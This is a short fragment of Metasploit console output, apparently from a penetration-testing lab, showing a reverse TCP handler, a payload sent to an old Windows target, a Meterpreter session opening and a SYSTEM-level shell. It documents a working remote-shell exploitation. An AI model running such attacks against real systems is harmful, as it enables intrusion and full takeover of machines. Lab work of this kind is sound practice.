 [*] Started reverse TCP handler on 192.168.49.214:80
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (175174 bytes) to 192.168.214.45
[*] Meterpreter session 1 opened (192.168.49.214:80 -> 192.168.214.45:49167) at 2021-03-27 11:26:46 -0400
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
meterpreter > shell
Process 588 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>